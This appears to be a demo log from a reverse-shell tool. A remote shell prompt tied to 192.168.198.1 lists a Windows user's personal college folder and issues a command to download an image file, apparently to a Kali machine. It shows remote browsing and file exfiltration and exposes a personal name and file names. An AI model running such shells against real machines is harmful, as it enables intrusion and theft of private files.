 * Shell~('192.168.198.1', 57403): cd college
* Shell~('192.168.198.1', 57403): dir
Volume in drive C is Windows
Volume Serial Number is C458-8FA0
Directory of C:\Users\shash\OneDrive\Desktop\college
15-04-2024 19:13 <DIR> .
01-07-2024 15:23 <DIR> ..
22-06-2024 12:41 <DIR> CERTIFICATE
10-08-2022 09:40 1,514,108 Congratulations & Welcome Aboard _ Student Dis
tee 2022-23.eml
24-02-2022 13:43 1,090,920 CS_Ebook-20200801-Approved-AS.pdf
10-08-2022 09:40 615,296 DISCIPLINE COMMITTEE 2022- 23 (1).pdf
04-06-2024 11:35 <DIR> DOCUMENTS
03-07-2022 08:44 <DIR> Helping Whyz
01-09-2021 17:16 81,151 img173 (1).jpg
11-03-2022 01:59 12,004 IMPORTANT.docx
05-07-2022 14:51 173,314 LAPTOP BILL.pdf
10-07-2022 14:20 <DIR> New folder
10-07-2022 11:21 600,217 Process Flow - Re-Registration July-2022.pdf
10-07-2022 11:22 650,580 Re-Registration SOP July-2022.pdf
01-02-2023 17:56 <DIR> Reciepts
28-06-2023 08:11 98,401 Shashwat Singhal.pdf
15-04-2024 19:13 100,149 SHASHWAT.png
22-12-2021 15:18 136,458 WhatsApp Image 2021-12-06 at 7.14.24 PM.jpeg
21-01-2022 21:52 54,939 WhatsApp Image 2022-01-21 at 9.50.43 PM.jpeg
12 File(s) 5,127,537 bytes
7 Dir(s) 47,181,402,112 bytes free
* Shell~('192.168.198.1', 57403): download SHASHWAT.png
KALI